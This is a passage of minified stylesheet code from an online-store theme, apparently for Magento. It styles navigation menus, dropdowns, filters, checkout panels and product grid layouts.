     .catalog-category-sidebar-canvas) .block.filter .filter-options .filter-options-content li.item{padding-left:0}.page-with-filter:not[class*="page-layout-2columns-"] .block.filter ::-webkit-scrollbar{width:3px}.page-with-filter:not[class*="page-layout-2columns-"] .block.filter ::-webkit-scrollbar-track{background:rgba(0,0,0,0.15)}.page-with-filter:not[class*="page-layout-2columns-"] .block.filter ::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.25)}.page-with-filter:not[class*="page-layout-2columns-"] .block.filter .filter-current{display:inline-flex;align-items:center;grid-gap:0 10px}.page-with-filter:not[class*="page-layout-2columns-"] .block.filter .filter-current .item{margin-left:0}.page-with-filter:not[class*="page-layout-2columns-"] .block.filter .filter-current .item .filter-label{font-weight:normal}.page-with-filter:not[class*="page-layout-2columns-"] .block.filter .filter-current .item .filter-value{font-weight:600}.page-with-filter:not[class*="page-layout-2columns-"] .block.filter .filter-current .action.remove{top:0}.page-layout-2columns-left .toolbar .toolbar-amount,.page-layout-2columns-right .toolbar .toolbar-amount{display:block}.sidebar-main .cat_filter{display:none}.column.main .filter .cat_filter{display:none}.catalog-category-fullwidth .page-main-full-width{max-width:100%;width:100%;padding-left:30px;padding-right:30px}.catalog-category-fullwidth .breadcrumbs .items{width:100% !important;max-width:100%;padding-left:30px;padding-right:30px}.catalog-category-sidebar-canvas .block.filter .filter-options{padding:20px 20px 50px}.catalog-category-sidebar-canvas .block.filter .filter-options .filter-options-content{display:block !important}.page-layout-product-full-width .page-main:not(.page-main-details){max-width:100%;width:100%;padding-left:30px;padding-right:30px}.page-layout-product-full-width .breadcrumbs .items{max-width:100%;width:100%;padding-left:30px;padding-right:30px}.page-layout-product-full-width [data-content-type='row'][data-appearance='contained'],.page-layout-product-full-width .page-main{max-width:100%;width:100%;padding-left:30px;padding-right:30px}.page-layout-product-full-width .products-popup__container [data-content-type='row'][data-appearance='contained']{padding:0}}@media all and (min-width:1200px),print{p.rs-p-wp-fix+rs-module-wrap{min-height:630px}.hide__storeview--topbar .topbar .switcher-language{display:none}.blueskytechco-onepagecheckout #opc-sidebar{width:48%}.blueskytechco-onepagecheckout .opc-wrapper{width:67%;padding-right:3rem}.blueskytechco-onepagecheckout #opc-sidebar{width:33%;margin-top:0}.block.widget .products-grid .product-item{width:20%}.product-label .label-product{width:5rem;height:5rem;font-size:1.4rem}div[data-content-type='tabs'].vertical-tab,.pagebuilder-content-type.pagebuilder-tabs.vertical-tab .tabs-container{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;max-width:100%}div[data-content-type='tabs'].vertical-tab .tabs-navigation,.pagebuilder-content-type.pagebuilder-tabs.vertical-tab .tabs-container .tabs-navigation{flex:0 0 25%;max-width:235px}div[data-content-type='tabs'].vertical-tab .tabs-navigation li.tab-header,.pagebuilder-content-type.pagebuilder-tabs.vertical-tab .tabs-container .tabs-navigation li.tab-header{display:block}div[data-content-type='tabs'].vertical-tab .tabs-navigation li.tab-header a.tab-title,.pagebuilder-content-type.pagebuilder-tabs.vertical-tab .tabs-container .tabs-navigation li.tab-header a.tab-title{padding:4px 20px;border:0}div[data-content-type='tabs'].vertical-tab .tabs-navigation li.tab-header a.tab-title.ui-state-active,.pagebuilder-content-type.pagebuilder-tabs.vertical-tab .tabs-container .tabs-navigation li.tab-header a.tab-title.ui-state-active,div[data-content-type='tabs'].vertical-tab .tabs-navigation li.tab-header a.tab-title:hover,.pagebuilder-content-type.pagebuilder-tabs.vertical-tab .tabs-container .tabs-navigation li.tab-header a.tab-title:hover{border:0;color:var(--theme__color__primary)}div[data-content-type='tabs'].vertical-tab .tabs-content,.pagebuilder-content-type.pagebuilder-tabs.vertical-tab .tabs-container .tabs-content{flex:1}.nav-toggle{display:none}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto;margin-bottom:30px}.nav-sections-item-title{display:none}.nav-sections-item-content>*{display:none}.navigation{margin-bottom:0}.navigation .level0.block_content .submenu,.navigation .level0.multicolumn_dropdown .submenu{left:initial}.nav-sections-item-content>.navigation{display:block}.navigation{background:#fff;font-size:var(--navigation-desktop__font-size);font-weight:400;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;z-index:3}.navigation:empty{display:none}.navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative}.navigation li.level0{border-top:none}.navigation li.level1{position:relative}.navigation .level0{margin:0 6px;display:inline-block;position:relative}.navigation .level0:last-child{margin-right:0;padding-right:0}.navigation .level0:hover:after{content:'';display:block;position:absolute;top:0;left:100%;width:10px;height:calc(100% + 3px);z-index:1}.navigation .level0>.level-top{color:var(--navigation-level0-item__color);line-height:55px;padding:0 12px;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{color:var(--link__hover__color);text-decoration:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{border-color:#222;border-width:0 0 3px;color:var(--link__hover__color);text-decoration:none;display:inline-block}.navigation .level0.parent:hover>.submenu{overflow:visible !important}.navigation .level0.parent>.level-top{padding-right:20px}.navigation .level0.parent>.level-top>.ui-menu-icon{position:absolute;right:0;display:inline-block;text-decoration:none}.navigation .level0.parent>.level-top>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0.parent>.level-top>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0 .submenu{background:var(--submenu__background);border:0 solid #e6e6e6;box-shadow:inset 0 0 0 1px #eaeaea,0 5px 20px rgba(0,0,0,0.15);font-weight:400;min-width:26rem;padding:0;display:none;left:0;margin:0 !important;position:absolute;z-index:1;margin-top:-10px}.navigation .level0 .submenu>ul{margin-top:10px}.navigation .level0 .submenu>ul:before{border:10px solid transparent;height:0;width:0;border-bottom-color:#e6e6e6;color:#e6e6e6;left:20px;top:-20px;content:'';display:block;overflow:hidden;position:absolute;z-index:4}.navigation .level0 .submenu:before{content:'';display:block;position:absolute;width:100%;height:4px;left:0;top:-4px;z-index:1}.navigation .level0 .submenu a{display:block;line-height:inherit;color:var(--text__color);padding:8px 15px}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{background:#e8e8e8;color:var(--link__hover__color);text-decoration:none}.navigation .level0 .submenu .active>a{border-color:#222;border-style:solid;border-width:0 0 0 3px}.navigation .level0 .submenu .submenu{top:-1px !important;left:100% !important}.navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.navigation .level0 .submenu li{margin:0;position:relative}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{position:absolute;right:3px;display:inline-block;text-decoration:none}.navigation .level0 .submenu li.parent>a>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e608';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.navigation .level0.more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more:before{display:none}.navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.navigation .level0.more:hover>.submenu{overflow:visible !important}.navigation .level0.more li{display:block}.navigation{position:static}.navigation.next-back-menu-custom{position:relative}.navigation .level0:last-child{margin:0 6px}.panel.header .links,.panel.header .switcher{display:inline-block}.widget-product-advanced .slick-dots{bottom:-25px}.navigation .close-menu-mobile,.navigation .menu-mobile-title,.navigation .append-content{display:none}.navigation ul{padding:0}.navigation.vertical-menu-container .level0.menu-item-has-children>a,.navigation .default_dropdown .menu-item-has-children>a{display:inline-block;text-decoration:none;display:block}.navigation.vertical-menu-container .level0.menu-item-has-children>a>span,.navigation .default_dropdown .menu-item-has-children>a>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation.vertical-menu-container .level0.menu-item-has-children>a:after,.navigation .default_dropdown .menu-item-has-children>a:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:20px;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation.vertical-menu-container .level0.menu-item-has-children>a:after,.navigation .default_dropdown .menu-item-has-children>a:after{padding:0;position:absolute;top:50%;right:5px;left:auto;-webkit-transform:translateY(-50%) rotate(-90deg);-moz-transform:translateY(-50%) rotate(-90deg);-ms-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg)}.navigation.vertical-menu-container .level0.menu-item-has-children>a span,.navigation .default_dropdown .menu-item-has-children>a span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.navigation.horizontal:not(.next-back-menu-custom){position:static}.navigation.horizontal .horizontal-list{position:static}.navigation.horizontal .level0>a span.label{position:absolute !important;top:3px;right:-7px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none}.navigation.horizontal .level0 .slick-dots li{margin:0 5px}.navigation.horizontal .horizontal-list{transition-duration:0.35s;transition-timing-function:cubic-bezier(.05, 0, 0, 1);will-change:transform;white-space:nowrap;display:initial}.navigation.horizontal .horizontal-list .level0>a{white-space:nowrap}.navigation.horizontal .horizontal-list .level0>a span:not(.label){white-space:nowrap}.navigation .level0.menu-item-has-children>a span,.navigation .level0.menu-item-has-children>a span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.navigation .level0.menu-item-has-children>a:after,.navigation .level0.menu-item-has-children>a:after{content:"";position:absolute;right:0;left:0;height:30px;bottom:-8px;z-index:1}.navigation .level0 .submenu{margin-top:8px !important;z-index:11}.navigation .level0 .submenu a{text-transform:capitalize}.navigation .level0 .submenu [data-content-type="row"]>div>[data-content-type]{margin-bottom:0}.navigation .level0 .submenu:before{height:8px;top:-8px}.navigation .level0 .submenu,.navigation .level0.default_dropdown .subchildmenu .subchildmenu{margin-top:0;box-shadow:inset 0 0 0 1px #eaeaea,0 5px 20px rgba(0,0,0,0.15);border:0 solid #e6e6e6;background-color:var(--submenu__background);box-sizing:border-box}.navigation .level0 .submenu .subchildmenu:before,.navigation .level0.default_dropdown .subchildmenu .subchildmenu .subchildmenu:before,.navigation .level0 .submenu .subchildmenu:after,.navigation .level0.default_dropdown .subchildmenu .subchildmenu .subchildmenu:after{display:none !important}.navigation .level0 .submenu a:hover,.navigation .level0.default_dropdown .subchildmenu .subchildmenu a:hover{background:transparent}.navigation .level0.default_dropdown .subchildmenu .subchildmenu{position:absolute;left:100%;top:0;min-width:260px}.navigation .level0.default_dropdown .subchildmenu{padding:1.5rem 0;margin-top:0}.navigation .level0.default_dropdown .subchildmenu li{padding-left:1.2rem}.navigation .level0.fullwidth{position:static}.navigation .level0.fullwidth .submenu{right:0;left:0;max-width:1000px;margin-left:auto !important;margin-right:auto !important}.navigation .level0.dynamic-content .submenu{max-width:90vw}.navigation .level0.multicolumn_dropdown>.submenu,.navigation .level0.fullwidth>.submenu{max-height:75vh;overflow-x:hidden;overflow-y:auto}.navigation .level0.multicolumn_dropdown .submenu,.navigation .level0.fullwidth .submenu{padding:30px 10px}.navigation .level0.multicolumn_dropdown *[class*="columns"]{padding:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap}.navigation .level0.multicolumn_dropdown *[class*="columns"] .level1{padding-left:15px;padding-right:15px}.navigation .level0.multicolumn_dropdown *[class*="columns"] .level1>a{color:var(--navigation-level1-item_color);font-size:1.2rem;font-weight:500;padding:1.3rem 0;margin:0 1.5rem 1rem;text-transform:uppercase;border-bottom:1px solid #e6e6e6;white-space:initial}.navigation .level0.multicolumn_dropdown *[class*="columns"] .level1:not(.menu-item-has-children)>a{margin-bottom:0}.navigation .level0.multicolumn_dropdown *[class*="columns"] .level1:not(.menu-item-has-children):last-child>a{border-bottom:0}.navigation .level0.multicolumn_dropdown *[class*="columns"] .level1>.subchildmenu{padding:0}.navigation .level0.multicolumn_dropdown *[class*="columns"] .level1>a{padding-top:0}.navigation .level0.multicolumn_dropdown .columns1{flex-direction:column}.navigation .level0.multicolumn_dropdown .columns1 .level1:not(:first-child)>a{padding-top:1.3rem}.navigation .level0.multicolumn_dropdown:not(.fullwidth) .columns1{flex-direction:column;min-width:230px}.navigation .level0.multicolumn_dropdown:not(.fullwidth) .columns1>li{width:100%}.navigation .level0.multicolumn_dropdown:not(.fullwidth) .columns2{min-width:560px}.navigation .level0.multicolumn_dropdown:not(.fullwidth) .columns2>li{flex:0 0 50%;max-width:50%}.navigation .level0.multicolumn_dropdown:not(.fullwidth) .columns3{min-width:650px}.navigation .level0.multicolumn_dropdown:not(.fullwidth) .columns3>li{flex:0 0 33.33333333%;max-width:33.33333333%}.navigation .level0.multicolumn_dropdown:not(.fullwidth) .columns4{min-width:700px}.navigation .level0.multicolumn_dropdown:not(.fullwidth) .columns4>li{flex:0 0 25%;max-width:25%}.navigation .level0.multicolumn_dropdown:not(.fullwidth) .columns5{min-width:750px}.navigation .level0.multicolumn_dropdown:not(.fullwidth) .columns5>li{flex:0 0 20%;max-width:20%}.navigation .level0.multicolumn_dropdown:not(.fullwidth) .columns6{min-width:800px}.navigation .level0.multicolumn_dropdown:not(.fullwidth) .columns6>li{flex:0 0 16.66666667%;max-width:16.66666667%}.navigation .level0.multicolumn_dropdown:not(.fullwidth) .columns7{min-width:850px}.navigation .level0.multicolumn_dropdown:not(.fullwidth) .columns7>li{flex:0 0 14.28571429%;max-width:14.28571429%}.navigation .level0.multicolumn_dropdown:not(.fullwidth) .columns8{min-width:900px}.navigation .level0.multicolumn_dropdown:not(.fullwidth) .columns8>li{flex:0 0 12.5%;max-width:12.5%}.navigation .level0.multicolumn_dropdown:not(.fullwidth) .columns9{min-width:950px}.navigation .level0.multicolumn_dropdown:not(.fullwidth) .columns9>li{flex:0 0 11.11111111%;max-width:11.11111111%}.navigation .level0.multicolumn_dropdown:not(.fullwidth) .columns10{min-width:850px}.navigation .level0.multicolumn_dropdown:not(.fullwidth) .columns10>li{flex:0 0 10%;max-width:10%}.navigation .level0 .menu-left-block{padding-left:30px}.navigation .level0 .menu-right-block{padding-right:30px}.navigation .level0:hover:after{display:none}.navigation .level0 [data-content-type] a{padding:0}.navigation .menu-top-block{margin-bottom:10px}.navigation .menu-bottom-block{margin-top:10px}.navigation .logo_menu{position:relative;top:-3px}.navigation .logo_menu>a{vertical-align:middle;font-size:0}.navigation .menu-item-has-children .submenu,.navigation .menu-item-has-children.default_dropdown .subchildmenu .subchildmenu{opacity:0;visibility:hidden;display:block}.navigation .menu-item-has-children:hover>.submenu,.navigation .menu-item-has-children:hover>.subchildmenu{opacity:1 !important;visibility:visible !important}.navigation .unfold .submenu,.navigation .unfold .default_dropdown .subchildmenu .subchildmenu{opacity:1;visibility:visible;-webkit-transform:scaleY(0);-moz-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);transform-origin:0 0;-webkit-transition:transform .3s ease;-moz-transition:transform .3s ease;-ms-transition:transform .3s ease;transition:transform .3s ease}.navigation .unfold .menu-item-has-children:hover>.submenu,.navigation .unfold .block_content:hover>.submenu,.navigation .unfold .menu-item-has-children:hover>.subchildmenu,.navigation .unfold .block_content:hover>.subchildmenu{-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}.navigation .down_to_up .submenu,.navigation .down_to_up .default_dropdown .subchildmenu .subchildmenu{-webkit-transform:translateY(15px);-moz-transform:translateY(15px);-ms-transform:translateY(15px);transform:translateY(15px);pointer-events:none;-webkit-transition:opacity .3s,visibility .3s,transform .3s,-webkit-transform .3s;-moz-transition:opacity .3s,visibility .3s,transform .3s,-webkit-transform .3s;-ms-transition:opacity .3s,visibility .3s,transform .3s,-webkit-transform .3s;transition:opacity .3s,visibility .3s,transform .3s,-webkit-transform .3s}.navigation .down_to_up .menu-item-has-children:hover>.submenu,.navigation .down_to_up .block_content:hover>.submenu,.navigation .down_to_up .menu-item-has-children:hover>.subchildmenu,.navigation .down_to_up .block_content:hover>.subchildmenu{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);pointer-events:unset}.navigation .fading .submenu,.navigation .fading .default_dropdown .subchildmenu .subchildmenu{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.navigation .dropdown .submenu,.navigation .dropdown .default_dropdown .subchildmenu .subchildmenu{opacity:1;visibility:visible;max-height:0px;max-width:0px;-webkit-transform:perspective(600px) rotateX(-90deg);-moz-transform:perspective(600px) rotateX(-90deg);-ms-transform:perspective(600px) rotateX(-90deg);transform:perspective(600px) rotateX(-90deg);transform-origin:0 0;-webkit-transition:transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;-moz-transition:transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;-ms-transition:transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;transition:transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end}.navigation .dropdown .menu-item-has-children:hover>.submenu,.navigation .dropdown .block_content:hover>.submenu,.navigation .dropdown .menu-item-has-children:hover>.subchildmenu,.navigation .dropdown .block_content:hover>.subchildmenu{max-width:3000px;-webkit-transform:perspective(600px) rotateX(0deg);-moz-transform:perspective(600px) rotateX(0deg);-ms-transform:perspective(600px) rotateX(0deg);transform:perspective(600px) rotateX(0deg);-webkit-transition:transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;-moz-transition:transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;-ms-transition:transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;transition:transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end}.navigation .sticky .navigation li.level0.parent .submenu{margin-top:8px !important}.navigation .sticky .navigation li.level0.parent .submenu:before{height:8px;top:-8px}.next-back-menu-custom .next-menu{right:-1px}.next-back-menu-custom .next-menu a{transform:none}.next-back-menu-custom .back-menu{left:0}.next-back-menu-custom .back-menu a{-webkit-transform:translateX(-150%);-moz-transform:translateX(-150%);-ms-transform:translateX(-150%);transform:translateX(-150%)}.next-back-menu-custom .next-menu,.next-back-menu-custom .back-menu{z-index:200;position:absolute;top:-5px;bottom:-5px;display:-ms-flexbox;display:-webkit-flex;display:-webkit-box;display:-moz-box;display:flex;-ms-flex-direction:row;-webkit-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-moz-box-orient:horizontal;-moz-box-direction:normal;flex-direction:row;-ms-flex-pack:center;-webkit-justify-content:center;-webkit-box-pack:center;-moz-box-pack:center;justify-content:center}.next-back-menu-custom .next-menu a,.next-back-menu-custom .back-menu a{display:inline-flex;align-items:center;justify-content:center;position:static;border:0;right:0;background:#fff;height:100%;font-size:0}.next-back-menu-custom .next-menu a:before,.next-back-menu-custom .back-menu a:before{position:static;transform:none}.next-back-menu-custom .next-menu a:hover,.next-back-menu-custom .back-menu a:hover{text-decoration:none;background:#fff}.next-back-menu-custom .next-menu a:hover:before,.next-back-menu-custom .back-menu a:hover:before{color:var(--heading__color__base)}.next-back-menu-custom .next-menu a:focus,.next-back-menu-custom .back-menu a:focus{background:none;border-color:transparent}.next-back-menu-custom .next-menu:not(.slick-disabled) .slick-arrow,.next-back-menu-custom .back-menu:not(.slick-disabled) .slick-arrow{opacity:1;visibility:visible}.next-back-menu-custom .next-menu:before,.next-back-menu-custom .back-menu:before{height:100%;width:32px;content:"";pointer-events:none;-webkit-box-shadow:-20px -1px 20px 10px #fff inset;-moz-box-shadow:-20px -1px 20px 10px #fff inset;-ms-box-shadow:-20px -1px 20px 10px #fff inset;box-shadow:-20px -1px 20px 10px #fff inset}.next-back-menu-custom .next-menu.slick-disabled,.next-back-menu-custom .back-menu.slick-disabled{opacity:0;visibility:hidden}.next-back-menu-custom:hover .slick-arrow{opacity:1;visibility:visible}.next-back-menu-custom:after,.next-back-menu-custom:before{content:'';position:absolute;top:0;bottom:0;background:#fff;left:0;width:calc((100vw - 100%) / 1);transform:translateX(-100%);z-index:1}.next-back-menu-custom:after{left:auto;right:0;transform:translateX(100%)}.vertical-menu-container.navigation .title-menu-dropdown,.vertical-menu-container.navigation .verticalmenu-list{width:100%;max-width:300px}.vertical-menu-container.navigation .title-menu-dropdown{background:#007e91;font-size:var(--navigation-desktop__font-size);text-transform:uppercase;color:#fff;line-height:55px;margin:0;padding:0 15px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:center;align-items:center;cursor:pointer;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out;display:inline-block;text-decoration:none}.vertical-menu-container.navigation .title-menu-dropdown>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.vertical-menu-container.navigation .title-menu-dropdown:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:inherit;content:'\e609';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.vertical-menu-container.navigation .title-menu-dropdown:before{padding-right:0.3rem}.vertical-menu-container.navigation .title-menu-dropdown .icon{font-size:24px;vertical-align:middle;padding-right:4%}.vertical-menu-container.navigation .title-menu-dropdown .icon-down{vertical-align:middle}.vertical-menu-container.navigation .verticalmenu-list{border-top:0;position:absolute;top:100%;left:0;right:0;background:var(--vertical_submenu__background);padding:15px 0;box-shadow:0 5px 15px 0 rgba(0,0,0,0.15)}.vertical-menu-container.navigation .verticalmenu-list li.level0{margin:0;display:block}.vertical-menu-container.navigation .verticalmenu-list li.level0>a{color:#878787;font-size:12px;font-family:var(--heading__font-family__base);font-weight:400;text-transform:capitalize;line-height:38px;display:block;margin:0;position:relative;z-index:1}.vertical-menu-container.navigation .verticalmenu-list li.level0:hover,.vertical-menu-container.navigation .verticalmenu-list li.level0.active{background:transparent}.vertical-menu-container.navigation .verticalmenu-list li.level0:hover>a,.vertical-menu-container.navigation .verticalmenu-list li.level0.active>a{color:#878787}.vertical-menu-container.navigation .verticalmenu-list li.level0:not(:last-of-type)>a::before{content:'';position:absolute;left:15px;right:15px;top:100%;width:100%;border-top:1px solid #ddd;z-index:22;display:block;width:calc(100% - 30px)}.vertical-menu-container.navigation .verticalmenu-list li.level0:nth-last-of-type(2)>a::before{display:none}.vertical-menu-container.navigation .verticalmenu-list li.level0>.submenu{left:100%;top:0;margin-top:0 !important}.vertical-menu-container.navigation .verticalmenu-list li.level0.fullwidth .submenu{width:49vw}.vertical-menu-container.navigation .verticalmenu-list li.level0.fullwidth .level1>a{padding-left:0 !important}.vertical-menu-container.navigation .verticalmenu-list li.level0.fullwidth{position:static}.vertical-menu-container.navigation .verticalmenu-list li.level0.fullwidth .submenu{max-width:752px}.vertical-menu-container.navigation .verticalmenu-list li.level0.fullwidth .submenu a{padding:4px 15px}.vertical-menu-container.navigation .verticalmenu-list li.level0>.submenu,.vertical-menu-container.navigation .verticalmenu-list li.level0.classic .parent .subchildmenu{background:var(--submenu__background)}.vertical-menu-container.navigation .verticalmenu-list li.level0>.submenu>.row,.vertical-menu-container.navigation .verticalmenu-list li.level0.classic .parent .subchildmenu>.row{margin:0}.vertical-menu-container.navigation .verticalmenu-list li.level0>.submenu .title-cat-mega-menu span,.vertical-menu-container.navigation .verticalmenu-list li.level0.classic .parent .subchildmenu .title-cat-mega-menu span{font-family:var(--navigation-level0-item__font-family);font-weight:600;color:#222;font-size:1.8rem;text-transform:capitalize}.vertical-menu-container.navigation .verticalmenu-list li.level0>.submenu li a span,.vertical-menu-container.navigation .verticalmenu-list li.level0.classic .parent .subchildmenu li a span{font-size:1.5rem}.vertical-menu-container.navigation .verticalmenu-list li.level0>.submenu .subchildmenu>li a,.vertical-menu-container.navigation .verticalmenu-list li.level0.classic .parent .subchildmenu .subchildmenu>li a{padding-left:2rem}.vertical-menu-container.navigation .verticalmenu-list li.level0.classic .subchildmenu li:not(:last-child) a{border-bottom:1px solid #e6e6e6}.vertical-menu-container.navigation .verticalmenu-list li.level0>a,.vertical-menu-container.navigation .verticalmenu-list .expand-category-link>a{padding:0 1.5rem;display:block}.vertical-menu-container.navigation .verticalmenu-list li.level0:hover,.vertical-menu-container.navigation .verticalmenu-list .expand-category-link:hover,.vertical-menu-container.navigation .verticalmenu-list li.level0.active,.vertical-menu-container.navigation .verticalmenu-list .expand-category-link.active{background-color:#F6F6F8}.vertical-menu-container.navigation .verticalmenu-list li.level0:hover>a,.vertical-menu-container.navigation .verticalmenu-list .expand-category-link:hover>a,.vertical-menu-container.navigation .verticalmenu-list li.level0.active>a,.vertical-menu-container.navigation .verticalmenu-list .expand-category-link.active>a{color:var(--theme__color__primary)}.vertical-menu-container.navigation .verticalmenu-list li.level0:hover>a:before,.vertical-menu-container.navigation .verticalmenu-list .expand-category-link:hover>a:before,.vertical-menu-container.navigation .verticalmenu-list li.level0.active>a:before,.vertical-menu-container.navigation .verticalmenu-list .expand-category-link.active>a:before{border-color:transparent}.vertical-menu-container.navigation .expand-category-link a{line-height:55px}.block-content.shipping-calculation{max-width:500px}.block-content.shipping-calculation .actions-toolbar{text-align:center}.block-content.shipping-calculation .actions-toolbar .actions-primary{float:none}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.opc-wrapper .shipping-address-item{width:33.33333333%}.opc-wrapper .shipping-address-item:before{background:#ccc;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .shipping-address-item:nth-child(3n + 1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.table-checkout-shipping-method{min-width:500px}.blog-page-list .post-holder{flex:0 0 50%;max-width:50%}body[class*="page-layout-2columns"] .blog-page-list .post-holder{flex:0 0 50%;max-width:50%}.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item,.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item,.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item,.page-products *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item,.page-products *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item{width:25%}.page-products *:not(.section-product).page-layout-1column .products-grid .product-items:not(.container-products-masonry) .product-item,.page-products *:not(.section-product).page-layout-1column .products-grid .product-items:not(.container-products-packery) .product-item,.page-products *:not(.section-product).page-layout-1column .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item,.page-products *:not(.section-product).page-layout-1column .products-grid .product-items:not(.widget-daily-deal-grid) .product-item{margin-left:0;width:20%}.page-products *:not(.section-product).page-layout-3columns .products-grid .product-items:not(.container-products-masonry) .product-item,.page-products *:not(.section-product).page-layout-3columns .products-grid .product-items:not(.container-products-packery) .product-item,.page-products *:not(.section-product).page-layout-3columns .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item,.page-products *:not(.section-product).page-layout-3columns .products-grid .product-items:not(.widget-daily-deal-grid) .product-item,.page-products *:not(.section-product).page-layout-3columns .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item{margin-left:1%;width:32.667%}.page-products *:not(.section-product).page-layout-3columns .products-grid .product-items:not(.container-products-masonry) .product-item:nth-child(3n),.page-products *:not(.section-product).page-layout-3columns .products-grid .product-items:not(.container-products-packery) .product-item:nth-child(3n),.page-products *:not(.section-product).page-layout-3columns .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item:nth-child(3n),.page-products *:not(.section-product).page-layout-3columns .products-grid .product-items:not(.widget-daily-deal-grid) .product-item:nth-child(3n),.page-products *:not(.section-product).page-layout-3columns .products-grid .product-items:not(.container-products-masonry,.container-products-packery, .widget-product-countdown-timers-grid, .widget-daily-deal-grid) .product-item:nth-child(3n){margin-left:1%}.page-products *:not(.section-product).page-layout-3columns .products-grid .product-items:not(.container-products-masonry) .product-item:nth-child(3n + 1),.page-products *:not(.section-product).page-layout-3columns .products-grid .product-items:not(.container-products-packery) .product-item:nth-child(3n + 1),.page-products *:not(.section-product).page-layout-3columns .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item:nth-child(3n + 1),.page-products 